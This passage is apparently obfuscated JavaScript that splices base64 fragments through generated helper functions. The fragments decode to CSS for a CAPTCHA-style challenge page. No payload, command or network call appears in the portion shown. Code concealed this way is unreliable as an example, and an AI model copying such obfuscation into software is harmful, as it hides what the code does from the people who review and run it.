1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x10ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cHh9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x20b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0xa28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZmZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x